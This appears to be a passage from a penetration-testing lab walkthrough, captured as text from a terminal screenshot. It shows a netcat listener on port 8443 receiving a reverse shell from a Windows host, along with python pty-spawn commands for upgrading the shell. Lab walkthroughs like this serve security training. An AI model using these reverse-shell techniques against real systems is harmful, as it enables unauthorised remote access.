 siddicky@kali-esxi ~/Desktop/walkthroughs/AD
rev 8443
Starting Netcat Listener on 8443
# python -c 'import pty;pty.spawn("/bin/bash")'
# python3 -c 'import pty;pty.spawn("/bin/bash")'
listening on [any] 8443 ...
connect to [192.168.119.139] from (UNKNOWN) [10.11.1.22] 49723
PS C:\Windows\system32>
OFFENSIVE
security